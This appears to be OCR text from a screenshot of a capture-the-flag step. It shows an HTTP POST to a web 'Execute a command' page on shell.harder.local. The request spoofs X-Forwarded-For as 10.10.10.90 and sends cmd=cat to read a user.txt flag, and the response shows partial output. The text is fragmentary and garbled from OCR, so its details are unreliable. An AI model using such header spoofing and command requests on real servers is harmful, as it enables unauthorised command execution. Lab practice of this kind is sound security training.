 POST /index.php HTTP/1.1
Host: shell.harder.local
Content-Length: 26
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://shell.harder.local
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.105 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
Referer: http://shell.harder.local/index.php
Accept-Encoding: gzip, deflate
X-Forwarded-For:10.10.10.90
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=ls7bnek21ri4qn1jkci5o9mer5
Connection: close
cmd=cat+/h /user.txt
47
48 <body>
49
50 <div class="container">
51
52 <div class="pb-2 mt-4 mb-2">
53 <h2>
Execute a command
</h2>
54 </div>
55
56 <form method="POST">
57 <div class="form-group">
58 <label for="cmd">
<strong>
Command
</strong>
</label>
59 <input type="text" class="form-control" na
60
61 </div>
62 <button type="submit" class="btn btn-primary
Execute
</button>
63 </form>
64
65 <div class="pb-2 mt-4 mb-2">
66 <h2>
Output
</h2>
67 </div>
68 <pre>
69 9f76
70 </pre>
71 </div>